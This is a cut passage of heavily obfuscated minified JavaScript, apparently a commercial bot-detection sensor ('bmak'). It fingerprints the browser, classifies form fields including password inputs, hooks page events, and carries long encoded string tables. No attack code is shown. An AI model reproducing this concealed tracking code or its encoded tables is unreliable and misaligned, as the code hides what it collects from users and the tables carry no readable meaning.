Cg()[gH(IH)],Dw('',[][[]]))?Cg()[gH(Xl)](gq,Lb,Zb,gPS):Cg()[gH(bH)].call(null,bM,wZ,Vn,DK)][I7()[rN(PG)](Hr,Rq)](cjS(prS,nd[sL()[OvS(Xt)](Cs,tD,L3,L4S)]()));}DES=LY(LY({}));}FG[Sn(typeof OQ()[QT(LPS)],'undefined')?OQ()[QT(wG)](Vh,LY(LY({})),n6):OQ()[QT(f3)](kF,wg,Nz)]=function(QsS){if(Uw(QsS,ZYS)){ttS=LY(LY(I4));}};if(bW[Uw(typeof NB()[r8(wF)],Dw([],[][[]]))?NB()[r8(dI)].call(null,Qh,PAS):NB()[r8(G7)].call(null,PP,SO)].bmak[OQ()[QT(cZ)].call(null,SG,qC,RWS)]){if(LY(GS5)){try{var KES=AY.length;var fj5=LY([]);dQS=Dw(dQS,Sn(typeof I7()[rN(jz)],Dw('',[][[]]))?I7()[rN(Ik)](jF,G8):I7()[rN(sQ)](zm,dG));if(LY(LY(bW[OQ()[QT(FI)](df,Sq,Kf)]))){dQS=Dw(dQS,Tb()[Ul(ldS)].call(null,dV,bH,zF,SO,YK));prS*=jz;}else{dQS=Dw(dQS,sL()[OvS(nk)].apply(null,[CC,bH,SR,Ms]));prS*=sQ;}}catch(fA5){AY.splice(hB(KES,bH),Infinity,nK);dQS=Dw(dQS,NY()[FN(Zc)].apply(null,[tD,RG]));prS*=D9[Cr];}GS5=LY(LY([]));}mGS=fP5[NY()[FN(Bm)](zI,lF)](Uw(typeof NB()[r8(sZ)],Dw('',[][[]]))?NB()[r8(dI)].call(null,dq,RC):NB()[r8(bdS)](jT,tZ),FtS);FtS(Uw(typeof VjS()[nPS(Jm)],Dw(Sn(typeof NY()[FN(WG)],Dw([],[][[]]))?NY()[FN(MO)](Xl,fh):NY()[FN(DK)](rf,R9),[][[]]))?VjS()[nPS(Os)](G7,LY({}),OD,wK,Lc):VjS()[nPS(TC)](Xl,MH,WG,vq,th));if(Gl(bW[Uw(typeof NB()[r8(RI)],Dw([],[][[]]))?NB()[r8(dI)].call(null,MH,tI):NB()[r8(G7)](PP,SO)]._cf[NY()[FN(YN)](K6,nK)],YN)){for(var Tv5=YN;Hz(Tv5,bW[Sn(typeof NB()[r8(tZ)],'undefined')?NB()[r8(G7)](PP,SO):NB()[r8(dI)](CC,vK)]._cf[NY()[FN(YN)].apply(null,[K6,nK])]);Tv5++){bW[NB()[r8(G7)](PP,SO)].bmak[OQ()[QT(GR)].call(null,tMS,kD,lw)](bW[NB()[r8(G7)].apply(null,[PP,SO])]._cf[Tv5]);}bW[NB()[r8(G7)].call(null,PP,SO)]._cf=s3(lS,[NY()[FN(G7)](VV,BN),bW[NB()[r8(G7)].call(null,PP,SO)].bmak[Uw(typeof OQ()[QT(Cs)],Dw('',[][[]]))?OQ()[QT(f3)].call(null,ds,js,X6):OQ()[QT(GR)](tMS,LY(LY(bH)),lw)]]);}else{var tVS;if(bW[OQ()[QT(WG)](hz,VV,pSS)][VjS()[nPS(Tc)](tR,js,f3,TK,BdS)])tVS=bW[OQ()[QT(WG)].call(null,hz,MO,pSS)][VjS()[nPS(Tc)](JF,V0S,f3,TK,BdS)];if(LY(tVS)){var UES=bW[OQ()[QT(WG)](hz,LY(LY([])),pSS)][NB()[r8(zI)].apply(null,[XI,Eh])](Sn(typeof OQ()[QT(Kf)],Dw('',[][[]]))?OQ()[QT(q6)](vN,hT,hUS):OQ()[QT(f3)](MvS,ZD,xh));if(UES[NY()[FN(YN)](K6,nK)])tVS=UES[hB(UES[Uw(typeof NY()[FN(LMS)],Dw([],[][[]]))?NY()[FN(DK)](PC,TK):NY()[FN(YN)].apply(null,[K6,nK])],bH)];}if(tVS[NY()[FN(wh)](QF,SY)]){var d15=tVS[NY()[FN(wh)](QF,SY)];var F15=d15[NY()[FN(cf)].apply(null,[WG,Hf])](NY()[FN(dL)](sQ,HMS));if(KO(F15[NY()[FN(YN)].apply(null,[K6,nK])],DK))OGS=d15[NY()[FN(cf)].apply(null,[WG,Hf])](NY()[FN(dL)](sQ,HMS))[NY()[FN(ds)].call(null,hb,NI)](lE(DK))[YN];if(OGS&&Uw(MF(OGS[NY()[FN(YN)](K6,nK)],D9[Qt]),YN)){var gp5=dbS(WP,[OGS]);if(Gl(gp5[Sn(typeof NY()[FN(LPS)],Dw([],[][[]]))?NY()[FN(YN)](K6,nK):NY()[FN(DK)](xc,GV)],G7)){bW[NB()[r8(G7)](PP,SO)].bmak[sL()[OvS(UpS)](BZ,f3,TpS,YN)]._setFsp(Uw(gp5[NB()[r8(YN)](Ht,bL)](YN),OQ()[QT(bH)].call(null,lQ,YN,sQ)));bW[NB()[r8(G7)].apply(null,[PP,SO])].bmak[Sn(typeof sL()[OvS(Ib)],Dw(NY()[FN(MO)].call(null,Xl,fh),[][[]]))?sL()[OvS(UpS)].apply(null,[wD,f3,TpS,YN]):sL()[OvS(WG)].call(null,Cr,LF,YL,mvS)]._setBm(Uw(gp5[NB()[r8(YN)].apply(null,[Ht,bL])](bH),Uw(typeof OQ()[QT(GpS)],'undefined')?OQ()[QT(f3)].apply(null,[Wc,G7,Xh]):OQ()[QT(bH)].apply(null,[lQ,LY(LY(YN)),sQ])));bW[NB()[r8(G7)].call(null,PP,SO)].bmak[sL()[OvS(UpS)].apply(null,[jY,f3,TpS,YN])]._setIpr(Uw(gp5[Sn(typeof NB()[r8(Tz)],Dw('',[][[]]))?NB()[r8(YN)].apply(null,[Ht,bL]):NB()[r8(dI)](vR,Z6)](D9[Pm]),OQ()[QT(bH)](lQ,lw,sQ)));bW[NB()[r8(G7)](PP,SO)].bmak[sL()[OvS(UpS)](wh,f3,TpS,YN)]._setAkid(Uw(gp5[Sn(typeof NB()[r8(TC)],Dw([],[][[]]))?NB()[r8(YN)].call(null,Ht,bL):NB()[r8(dI)](P6,MO)](DK),OQ()[QT(bH)](lQ,G8,sQ)));if(Gl(gp5[NY()[FN(YN)](K6,nK)],D9[Cr])){bW[NB()[r8(G7)](PP,SO)].bmak[sL()[OvS(UpS)](kq,f3,TpS,YN)]._enableBiometricEvent(Uw(gp5[NB()[r8(YN)](Ht,bL)](sQ),Sn(typeof OQ()[QT(PG)],'undefined')?OQ()[QT(bH)](lQ,wh,sQ):OQ()[QT(f3)](GD,pw,PE)));}if(Gl(gp5[Sn(typeof NY()[FN(dL)],Dw([],[][[]]))?NY()[FN(YN)](K6,nK):NY()[FN(DK)](Hf,AD)],tD)){bW[NB()[r8(G7)](PP,SO)].bmak[Uw(typeof sL()[OvS(bH)],Dw(Sn(typeof NY()[FN(vr)],Dw('',[][[]]))?NY()[FN(MO)](Xl,fh):NY()[FN(DK)].apply(null,[zK,RF]),[][[]]))?sL()[OvS(WG)].apply(null,[BZ,zt,xf,pw]):sL()[OvS(UpS)].call(null,hl,f3,TpS,YN)]._enableBiometricResearch(Uw(gp5[Sn(typeof NB()[r8(EF)],Dw('',[][[]]))?NB()[r8(YN)](Ht,bL):NB()[r8(dI)](BR,BI)](tD),OQ()[QT(bH)](lQ,LY({}),sQ)));}bW[NB()[r8(G7)](PP,SO)].bmak[sL()[OvS(UpS)].call(null,js,f3,TpS,YN)]._fetchParams(LY(LY(I4)));bW[NB()[r8(G7)](PP,SO)].bmak[sL()[OvS(UpS)](wD,f3,TpS,YN)]._setAu(d15);}}}}try{var Yv5=AY.length;var Z05=LY(LY(fS));if(LY(ZP5)){try{dQS=Dw(dQS,Sn(typeof NB()[r8(DK)],'undefined')?NB()[r8(vE)](XQ,LE):NB()[r8(dI)].call(null,rUS,Lz));var YA5=bW[OQ()[QT(WG)](hz,BZ,pSS)][Sn(typeof I7()[rN(gPS)],Dw([],[][[]]))?I7()[rN(js)].apply(null,[On,Bm]):I7()[rN(sQ)](Rc,Q4S)](Cg()[gH(Ih)](WWS,kD,Sq,bL));if(Sn(YA5[OQ()[QT(JF)].call(null,pO,LY(LY(bH)),bdS)],undefined)){dQS=Dw(dQS,Uw(typeof Tb()[Ul(Lb)],'undefined')?Tb()[Ul(DK)](l9,djS,bH,P6,Os):Tb()[Ul(ldS)].call(null,dV,bH,zF,TC,Yl));prS=bW[Cg()[gH(bH)].apply(null,[bM,LY(YN),hT,DK])][I7()[rN(PG)].call(null,Hr,Rq)](cjS(prS,D9[xC]));}else{dQS=Dw(dQS,sL()[OvS(nk)](V0S,bH,SR,Ms));prS=bW[Cg()[gH(bH)].call(null,bM,FI,sT,DK)][I7()[rN(PG)].call(null,Hr,Rq)](cjS(prS,D9[Ig]));}}catch(hA5){AY.splice(hB(Yv5,bH),Infinity,nK);dQS=Dw(dQS,NY()[FN(Zc)](tD,RG));prS=bW[Cg()[gH(bH)].apply(null,[bM,js,wZ,DK])][I7()[rN(PG)].call(null,Hr,Rq)](cjS(prS,D9[Ig]));}ZP5=LY(LY(I4));}tHS(LY(LY([])));var Vd5=w5S();HFS();S9S=hB(w5S(),Vd5);YzS=bW[Cg()[gH(Lt)].apply(null,[kN,LY([]),p8,m0S])](function(){cKS=bH;},V9);bW[Sn(typeof Cg()[gH(Vm)],Dw('',[][[]]))?Cg()[gH(AZ)](HB,Ib,Xc,b9):Cg()[gH(Xl)](Nt,xC,cf,AC)][I7()[rN(Lt)](OjS,Ph)]=function(){AY.push(BSS);for(var M55=arguments[NY()[FN(YN)](K6,BSS)],JES=new (bW[NY()[FN(wg)](Lt,gL)])(M55),KVS=YN;Hz(KVS,M55);KVS++){JES[KVS]=arguments[KVS];}var AS5=J55.apply(this,JES);EKS();var Kd5;return AY.pop(),Kd5=AS5,Kd5;};bW[Cg()[gH(AZ)](HB,sT,Cf,b9)][NY()[FN(LMS)](kq,t0S)]=function(){AY.push(KC);for(var Pv5=arguments[NY()[FN(YN)](K6,KC)],dd5=new (bW[NY()[FN(wg)](Lt,Hk)])(Pv5),bsS=YN;Hz(bsS,Pv5);bsS++){dd5[bsS]=arguments[bsS];}var pA5=Id5.apply(this,dd5);EKS();var KsS;return AY.pop(),KsS=pA5,KsS;};}catch(qp5){AY.splice(hB(Yv5,bH),Infinity,nK);}NHS();}AY.pop();}break;}};var hB=function(lsS,lp5){return lsS-lp5;};var z15=function(){return Ch.apply(this,[xA,arguments]);};var GI=function(U55,Yd5){return U55[AjS[G7]](Yd5);};var ZV=function(OVS,TsS){return OVS&TsS;};var DA5=function(){return Ch.apply(this,[N,arguments]);};var FL=function(bES,JP5){return bES>>JP5;};var d0S=function(vS5){var lfS=['text','search','url','email','tel','number'];vS5=vS5["toLowerCase"]();if(lfS["indexOf"](vS5)!==-1)return 0;else if(vS5==='password')return 1;else return 2;};var Fj5=function(){H55=["\x6c\x65\x6e\x67\x74\x68","\x41\x72\x72\x61\x79","\x63\x6f\x6e\x73\x74\x72\x75\x63\x74\x6f\x72","\x6e\x75\x6d\x62\x65\x72"];};var qpS=function(s05){return void s05;};var c2S=function(mfS,RU5){return mfS!=RU5;};var CxS=function(C15){return +C15;};var TSS=function(sd5){if(sd5===undefined||sd5==null){return 0;}var t45=sd5["toLowerCase"]()["replace"](/[^0-9]+/gi,'');return t45["length"];};var gLS=function(){return Ch.apply(this,[GS,arguments]);};var I4,EP,wS,NP,fx,pS,Rx,rW,MM,fS,N;var E45=function(n55){var CfS=1;var JLS=[];var UA5=bW["Math"]["sqrt"](n55);while(CfS<=UA5&&JLS["length"]<6){if(n55%CfS===0){if(n55/CfS===CfS){JLS["push"](CfS);}else{JLS["push"](CfS,n55/CfS);}}CfS=CfS+1;}return JLS;};var cp5=function(){return ["7^\\2Q","C.2:,\rSF*U.\n]","+ #S","267","[.]/E","|\t<T2-\'M\x07Y\x400\b\bT\x3fG","P%Y2p1$=","9T+-6\t\t\x00^J/","l\vV","\'\b=UKS#G#Q.","\t$","F%W\r>f$3:1",",\x07\">+lb\n}\n&t!z>4,9r|U\"\\\t<R/(9)\fZT0G4N\"L=qb_vUOX{k","+\vdD/Q","U}","\f hL-Y%J9y.,:6\'~\x401\x40)_","rX&9~,uw\x40E","EV1{2_4|4.\x3f\f1","A.","\x00K!;M.&-1\x07DQ1",",]","0\f)\r\ny\x40.Q.M","].P5<+","^W;x/","\x40v","456\f)>FP%]. Y3E2-2,","Fwq`","/ZU.Q\fA\x3f\x3fA21","!+O","LH8","R#\x40)}*G\"2 *(\vYP.\x40","B\'\x40m\fS>","B\x40#P","#e/e\'z#0\x3fO*Y/CX X.#\'n9k6L5g","FP%].t\t4R3)"," 6\x00N\x40&g4\fJ","HHG:","\vQ\b","]","_\t.e&32\x00 ",",H6P *(7","r\"/6$","W,K\t","#P&3\v\x07\b\bB","nP-W","qy4i","g3*G(5<2","j&621","nZ/",")*OK6",",\b^\x40","&Q#\\\tg<\x005\vDQ","%6,XL\'Z4\fL5[","]A0","KU2Q.\t{3Y#","c+Zz","/F\"%>\ryL8Q","5\x00\bOl,\x40","\b\vGJ4Q","c0\"","U*[.\b",">XJ/]3\b","*,6.+","Y\x400B)];5G,$!",")P3\b\'\b(","k,\fK\rT3(!.*\x07XH","u","5O/=\b72O\x40,m","V(%6=*\bkQ","Y\x009s(/\'  \b\x07IV","&L","","7\x00\nEHa\t)","1$","p,]4<6T>$!","L","\rEJ)]%","21\x07FI",":!\vNa\x00","1\nT","*$7$%CF\'G","\x07\bG\x401","*_V\'A0","\x00(\t$9:","&Q,Y4","W{\ry","\x006,\x00CU7X!Q4c.$$\x00\fF\x40&","I#G4,H\x403.#6.=","","[","(EA","3P\t>\x40+$\x007\b\nx\x40.[!\t","\b\x3fY3 \n",":.#",".6Z%","LQ3\bL","*\x07O`,U\"]\b","~A\n^M{M]*\\5$ PB\ns\bZLhuts]}[J^r\x07 lW","\vQ)A\t >\b","\nOS+W%\x00W3Z)","\f<,\r\na\'R!Tze+44\x40,"," H\x40u\r)]\x3fV3","\b_)\"E","W.5=\b6","F*U2,L","w\x3f\x07","2\x07\nXL4Q22M-G&1#\b!","$\r\v","B\"#81&mD/Q0\f\\","\f "," \x40/\fL<T.-6\tA.O1\x402V\vzA(a1\be\rEA\'P`W.T./ M&\tKF6Q2/A4(7\beN^M\'\f\fL4g32\"T","\r\rKQ+[.","|2\'\fU\tOQD!Y)\n38#\bx","%Q4/J-F\"3","d\\T4%9\v)\x00\t^J2R([6X$\'\x3f2","$OW","\t6P*$=\f.Z\x40","&\x00P","A\x40;A0",";o;nR &4\n","Y\x009f>/\' yU\'Q#p\r)]","$ #0","^4T+-*!*"," .\x07G\x40-A4","f/.02\x00\f\v\nC-F`)Q\x3fV3.!","O",",","EV6U,.W\b\x3f","t|\nL\"BaQo\byx","w0P$5","B","| t)6P*$=","4","df])Z57\f1\x00G","T\r)A\t >\b","\v\x3fA-6\x00 h\\U\'#Y\x3f","&]3T\r#{&,6","!A9","\\\t6A&:\x00 GU","7F1( \'\b\x07^\\!\\!_\t","4X\"2 \f\"","\r","^D",";E7-:$D\n(U6\fK(\\75","(P*.%\b\bOK6g#Q.s5.>)\n,","\":<","F6F9","\'\bZ","v\r.\\1$s.)\b\x00^",")EJ%X%M}\r(A/a0W\x07D","kP\r4A(,2","$\bZ=","45215\t"];};var Q15=function(){bq=["2*\fa\b\v","/X\x3fY#A&N-","\"R#I2<","\x3f]*c3I6 ","\x00","}","W","\n6_&","","E",":]/_","\x40","R2L\f2","`^\t\"\r"," P\v","/\x400N.9T:Z(Y","B)\']5_2Z<",";>X:","#\f(A1\'_3","*^*U#c*B..,Y4!","lhq4~>5\x40%*J","L\'G=U/*(_.\'T2","N","]\t6~<H0*(_.\'T2","\x00#R\r","R0N\'9\x001\'\\4HT5V!H0","0#I8<^.","N6_1B\b,Y8","%\\4N0\b\x40<\'WX4V\f!","g2a","K)O","x19}29h(]\r#","1","Z(T+#\x40\n>S","(R>B&,!X:\'U","C\'(J<:^U*W","<H0,A","]<<^2H7)W","w$N!\x00B)\'T2y#]\v","4N.L)&","4V\f=K4","!s0\t>Y8*",")!M0","L\x07r>V1{xw\r}\tr=U==|O\x07r91S=l\b=kL-QL7K=!Xa,fK\x00ami=,x\rc\nF#y=\b\t)ei\fK\r}\x3f%\x00=!F.fl\x07y}>*r>\x00V N!X;)x}(\x07qf~o./c8z=f\fl\x3fYnP\f T<f=emv}8\x07r>a2-\fn< R}2%r>d;b1zs->&f\tL\fo6z7\t76b>CEIK>Qmr6e=\bK\t4\\}(\x07r>.=\fg\r\x00rl}\t1r>rt&\x00\bz2_I,b<\x07W=O\t\rur0\x07r=\x07a-\fn\x3fx}5rf.\tny7}8(PO\"v;/j\v;aon T:\bf6\b`$i}8\x07r*}-\fn\nxl};-r><Dr\fl\t4T-}\t\b`>)ei\\;y8\x07Q.:`=O\t\nC4T\x07rbP(-\fKzn=v>#D=\fi/:zf8\x07y\vcW:z\r}8\x07~(>f6\tw~z,K8\x07p%y}Jl%q\bV(_>m\t)y>j+-B1l=\fC9zQ\r,6b>u3lzkMr>bH}l-9z #ir=!|$$ji\tr<]2\fg\"zv1\x07OK\t)\fl3u6m:C.d\':ch0}8\ft1xPmr%f\b\r(d\fz}#\x07r5\x07j-L\f]\f]h7,i;>K)B<W-]K>G1`5g\'c\nwuK7r\bJ\x00E6z7qI,b>\bf6\n~/zm8fL\x00^#+xC:)~}T\b v;lP8\x07e0`.ui\\;y8\x07ae,=O0M8\n,\x07q8S+9/n~J\b&\nmr*cvw\r}>r8\x07,zh \\;y8\x07af,yYa}#W7W (nzf._8f.|Hy7}8-W\'&f&\fl\nau;\x07r:\bf64y~zm8P`>&l%l[r>\x00L=#E\t$jP8\x07pOe)=\fF~K\r}\x3f%\x00=!F.fl\x07y}<r>`\f5}l9z}8\fp*\b\fn1z7>v\x3fW\"zf\ndJ<Cfl%zW0vF1f=\fi0>V2}8\x07w4L=\fg\x00y7}8-zO4\x40L\fo6z7v(6b>D\n*7Lzz;[8\x07r-yI=\fi7/n}-i>mv)5FU4h\tr80`\t!];y#\x07r5i\vfl\t;C}8\x07r\bI=\fi;P}8\ft1L=&dm(\\\f8X>L\b-=|\vXj\'{K\x40%=\fleU}8Yf6=\x00wqr0-\ff=\fc\vC7}8-zO:f\t\fl\r\bj_8\x07rJ/!luSI\x07_4\x07f*7x\tL(\x07p,(p\f=\x07~1z.>>l=\f{\x00zo\x07r5+j-L\fAzP/Y.r2-\fn\x3fR}3_>m3)y\"p\t}8(C\b8v)=|\rj\vM7\x07y,>f6`~z0w,\x07r=^(-Az}8\f}2=\fl|0\r\x07r%f*/Y\vj\f\"x*c24w\n\b\vi/5i(cK \x07r}8i>mv2:z\v\f=qb9&fz\bzv5\bjO`=\by\n\b\v=w,\x07rm$\fP~<w[N.=\fc7,\b8z=f\x07&\fl}l\f82r6\bf:G\f\r\v^(\rG= m-\fh\t}l]2r=<m* +,ch}!v>wL\fo6y\r\"t>f* OwM\x3fRM\x07Tf+wq%qvr\vJr=F\f~mTZf.u~];:\x07b>S7}lx(}8r>\x00i$B-z_>\x005d=li7}8-\x40N`=9l,~zW8{=:D,2!~\n{\v;[<\x07r9f>7xl}i>mq+h\x07z.>\"P=y>zv5\bRf*!A%zRvC.rNC0^.Fi5\viTeT~\r\flyI}6f5+T%zP/Y.I=\fk86P}\"j%f>,n\b\tj`fw>kh\tv/v)4s)E\bzy;\v<\x07r>a!`)\t{(\x07p\nN\f=Nz\v\v>r<1M\v&\fla=_8\x07r\'K\x00\fl3)\v,m8j]*~[Nr>f|\x3f\tj*|1e)=\fF\x07O}#\x07r%C\n6=O0+xm8t.d\fP~\b\x3fK7&ydzf8\x07y<\x07=\n|\tnon\x00\'dJ<\x40%9\fl\nWm8Vi>&l K+H8\x07i>m&dzf8\x07yp&\fl7o\f8b>D)N}l%zWAvTf.&l%}-V(=:L=&k,>j{e\n\b+Jz\v\r}8\x07rJ#)\fl\ta}3R\x07}=\x07o<!\vtO%r>}\b\fn1zl,>&f&\flnV+\x07r>d\x07AzR\rY.r2-\fn\f\t}3_>m32\"p\t}8*[K8v)=|\roM7\x07y,>f6}H~zm8b(=}=\x07}\b{(\x07pV\f=FPm>r<K\fl\x07=a\v\t\"tyf\fl6wj5dMC.lN%E>%u*f>q*hy7}8-u18v&\flzh.m82rbf\x00\fn\fS\x3fR7*`(g%\bl&P}\x00}\n*L=!{\f\tj(\x000u)=\f\x402Q\r}#\x07r5&B\x00\fl6\budn\x07r:l6=<j{(\x07za;{,U8r<&f\n|\rj\t\x3faf.yG\fa}3\x3f~9f=y$P}\x00}%\x00L=#E:z\f:4b>v5.j7Xnj3$],f=Y(C4T\x07r*V(-\fwqi2r=\x3f_. Im/sh~>r<`-&\fl^W8\x07^c!}l%zyH.W8;K=E uw}0q>`\b;l*s5r8X>L\b-\n|\r_UI\x07.S=l&Ld3<i*>R&5opl};-r=*\nD1zT (}Tn\v>\flezW8\x07XO+}\fl6~B6m8 t.dMh\x3fX}8\'bf;l*Qr8X>L\b(\n|\t_nP\ftFaW=\bt0S=MC.o!OE> i\t_Jrq%0v;l\bE5\x40\x07=\f6z7f22r>\bf&IK>Qr.e.&l T%V(>r= `l$jf8\x07yIV=\x40%\"Y1XI\'{K`=t\'lm8\x07r>9/&Aqq0vr8f-!n1zO#6`*W\f6z1qH2r>\bf6{`,zQ7)j\'e&4yl:)~}r\vVr=F\rsT(}pwL*Jz3W#\x07r5\bj\vL\fj\fx\rP8r>}4yozX_8f\'nydf8\x07y~\x3f=Zx[#\x07r5j*\fl3Ln\x07r\x00s(-\fK-9z.~i>}q6,\b9P8\x07_\n\v\f~YopR5b>f3+emea,m8gMi7ln}8\fv*f4}\r~\\}:Q,f6.Iz{!\rD>\bf6\bx%wk}8r>el#TlV(\v","R+Q\r7",",_>&R(Y2F\r7","o#.","","N,(_\n\'_(T","%_7I6$",";H3:w5Q2q=J\'\b\x3fD>N(S\t)\x40\v","U4R7"," \rW.4Z/\'\\4H&Q<C+*r","S+\\\n!B&:C","U\nR&R0X->T.H\"`5I#","z8S#>1U-,Y","&Z.X\'AH,8_/+U\x3fE","D&L9!j,S5]3t\f+N\x07V\x3fZ`\x3fE-","\n#\x40\f;H,/9B//\\9","1VM1\b\"","O=^","j."," A\x3fd*\x3fn2*^","&O0:","\n2R9","\'_","\v3U%9",".\"R\x3fY","6.+U/S\vW&F`F","V5QJ7T","_8#T*Y:.Z6","2","f\x00\x3f\th\tsv2\n~1w.y\ble#\'Q6B$%D7%W1R6B\r!S7\n:U$4\vmJrIe{Wb","&Am","Tw",".L)-S","7","\x40\'\bL):^.E","=","v","*+Y7U\rg<B\'B3 ^\x3fH)]","[2g\x3fB8#H(]/Y\r","` Q+(z2<P9N",">W)[(\x40+7T6","Z$B0$J5:\fP\f!6<","H._)P","6B*+I]\n#","K9J","r","\t>H/ Z1Y","D0;W","H","I#\f","i6","[\v&WxSb","(Y\"^1Y2qC","3R\v#R+T69H>&Z2[","Z\f*_66","&H7%N< X9P","S\f2V\rN&\b%","bR/_C","+L","k","\v5.","\fR;u2","E$","!U!","^)Q","[\t3)7I&\x3f","-/\\9^3A","L5X\r.","H(]\v2g\r3D)#J","(R","*R5","+/W)Y6 ",")<BR\r4Z!","1Y*","_<\x407*H.","\f!X:\'U/","YoXv~wI!%B8f","T\v)^rw:m{4+L9N","z1r","\t\'\x40\v7","\\$H+(^>&Z2[\"","R(Y\v\'G ","B88","*<Z,","( P","/L1]","K$W\r;Q\'","/+].Y\n.","((","==]1+k=E*#\x40\f;H,","6T","0R !H.","W3s*\"Y)\"^\n]","\n3Q\f1U+(","4R,\"V","dZ.~<3m )ka$Y\\z:d|ky","S+(w2 ^","6N,","#]&O","N5/U;Y",",C+/H","I.]\x00","~1U-\"K)nt:Z%V_N4m}1;\\qU","z:","57K3H","+K1","I6",".B3 ^\x3fH","_9R#W","-T)R\r4J","]2=O]\r\'","(W3S\v","M1+","1$]","4W6","3S*,\x408","\x00\f",";I!8I8=","+\\N&(C","Rc\voMa\x00l","y\v4\\\rrB:\b\x3fL>:R2[Y)Q\'T!9D2 7Y\x005",";X/","\fT3P\']","#H("];};var R05=function(){return O9.apply(this,[rA,arguments]);};var zYS=function(IVS){var FM5='';for(var fM5=0;fM5<IVS["length"];fM5++){FM5+=IVS[fM5]["toString"](16)["length"]===2?IVS[fM5]["toString"](16):"0"["concat"](IVS[fM5]["toString"](16));}return FM5;};var gE=function(){if(bW["Date"]["now"]&&typeof bW["Date"]["now"]()==='number'){return bW["Math"]["round"](bW["Date"]["now"]()/1000);}else{return bW["Math"]["round"](+new (bW["Date"])()/1000);}};var HkS=function(ZM5,xVS){return ZM5 instanceof xVS;};var Dw=function(j15,Pd5){return j15+Pd5;};var dWS=function(){return Ch.apply(this,[Ux,arguments]);};var M6=function(bd5){return ~bd5;};var LsS=function(){return ["\x61\x70\x70\x6c\x79","\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65","\x53\x74\x72\x69\x6e\x67","\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74"];};var n45=function(){return ["\x6c\x65\x6e\x67\x74\x68","\x41\x72\x72\x61\x79","\x63\x6f\x6e\x73\x74\x72\x75\x63\x74\x6f\x72","\x6e\x75\x6d\x62\x65\x72"];};var E4S=function Sd5(KS5,hfS){'use strict';var kd5=Sd5;switch(KS5){case NP:{AY.push(lSS);var LS5=[Uw(typeof HY()[pb(G7)],'undefined')?HY()[pb(P6)].call(null,xV,st,SO,xC,m0S,gR):HY()[pb(cf)].call(null,SO,mk,ds,wc,kD,Z9),I7()[rN(Cs)](mw,XG),OQ()[QT(Xt)](Y7,q3,G8),Uw(typeof OQ()[QT(P6)],Dw([],[][[]]))?OQ()[QT(f3)].call(null,qh,bH,xvS):OQ()[QT(Cr)](IZ,wZ,UR),I7()[rN(xC)](KY,wD),Cg()[gH(FI)](v8,G7,wc,bdS),I7()[rN(Ig)](IdS,T6),Sn(typeof NY()[FN(lw)],'undefined')?NY()[FN(UpS)](Um,N2S):NY()[FN(DK)].apply(null,[pR,CG]),NB()[r8(qC)](xK,G9),NB()[r8(b9)](cT,Oq),Sn(typeof Cg()[gH(IG)],Dw('',[][[]]))?Cg()[gH(UpS)](Nb,LY(LY(bH)),q3,JF):Cg()[gH(Xl)](s4S,f3,q3,OjS),Sn(typeof VjS()[nPS(dI)],Dw(NY()[FN(MO)](Xl,bp),[][[]]))?VjS()[nPS(wg)].call(null,Tc,LY(LY(YN)),mD,XK,G7):VjS()[nPS(Os)].call(null,kD,sT,fK,p8,hG),HY()[pb(SO)].apply(null,[G8,gV,Zb,Cr,Qt,Ik]),I7()[rN(Bm)](fG,BZ),NB()[r8(Rq)](kb,Pf),NY()[FN(Xt)](Rq,sY),Sn(typeof NB()[r8(sQ)],Dw([],[][[]]))?NB()[r8(rh)](bn,mt):NB()[r8(dI)](NV,xf),NB()[r8(lw)](YI,wF),Uw(typeof I7()[rN(SO)],Dw('',[][[]]))?I7()[rN(sQ)].apply(null,[rs,WMS]):I7()[rN(tR)](KY,Os),HY()[pb(ZD)].apply(null,[VV,mk,IG,wc,lT,wf]),NY()[FN(Cr)](lC,GB),OQ()[QT(qC)].apply(null,[VG,ZUS,pw]),I7()[rN(U3)].call(null,kPS,rh),I7()[rN(Tc)].call(null,Uz,V0S),Uw(typeof NB()[r8(Ib)],Dw([],[][[]]))?NB()[r8(dI)](qdS,fK):NB()[r8(Cs)](Jf,dV),NB()[r8(xC)].call(null,Nw,sQ),NY()[FN(qC)].apply(null,[pSS,Gq])];if(g7(typeof bW[OQ()[QT(FI)](KR,wm,Kf)][NY()[FN(b9)].apply(null,[OPS,mn])],Sn(typeof Cg()[gH(sQ)],Dw([],[][[]]))?Cg()[gH(tD)](R0S,YK,Ib,vr):Cg()[gH(Xl)].apply(null,[NF,Ik,Sq,x1S]))){var IS5;return AY.pop(),IS5=null,IS5;}var vES=LS5[Sn(typeof NY()[FN(vr)],Dw('',[][[]]))?NY()[FN(YN)].call(null,K6,lSS):NY()[FN(DK)](z0S,WC)];var l45=NY()[FN(MO)](Xl,bp);for(var B05=YN;Hz(B05,vES);B05++){var Lj5=LS5[B05];if(Sn(bW[OQ()[QT(FI)].call(null,KR,Pm,Kf)][Sn(typeof NY()[FN(b9)],'undefined')?NY()[FN(b9)](OPS,mn):NY()[FN(DK)](O0S,WF)][Lj5],undefined)){l45=(Sn(typeof NY()[FN(MO)],'undefined')?NY()[FN(MO)](Xl,bp):NY()[FN(DK)](jc,WL))[sL()[OvS(tD)].call(null,MH,tD,D4S,KdS)](l45,Sn(typeof Cg()[gH(P6)],Dw('',[][[]]))?Cg()[gH(Xt)](A9,L4S,LY(LY([])),nn):Cg()[gH(Xl)].call(null,mh,VV,LY([]),ApS))[sL()[OvS(tD)](G7,tD,D4S,KdS)](B05);}}var HVS;return AY.pop(),HVS=l45,HVS;}break;case I4:{var wd5;AY.push(jY);return wd5=Uw(typeof bW[NB()[r8(G7)](z9,SO)][Tb()[Ul(Qt)].apply(null,[LG,mD,Fz,SO,MH])],HY()[pb(sQ)].call(null,mD,nWS,p8,Jm,Xl,pw))||Uw(typeof bW[NB()[r8(G7)](z9,SO)][HY()[pb(Tt)](fV,CZ,LY([]),LY(LY(bH)),SO,H4S)],Sn(typeof HY()[pb(DK)],Dw([],[][[]]))?HY()[pb(sQ)](xV,nWS,Xc,gf,Xl,pw):HY()[pb(P6)](WG,jq,hb,G7,tK,Dc))||Uw(typeof bW[NB()[r8(G7)](z9,SO)][NY()[FN(Rq)](pw,LK)],HY()[pb(sQ)](tD,nWS,lw,FI,Xl,pw)),AY.pop(),wd5;}break;case fx:{AY.push(BI);try{var Fp5=AY.length;var VsS=LY([]);var xA5;return xA5=LY(LY(bW[NB()[r8(G7)](Pw,SO)][NY()[FN(rh)](Cs,TF)])),AY.pop(),xA5;}catch(XLS){AY.splice(hB(Fp5,bH),Infinity,BI);var 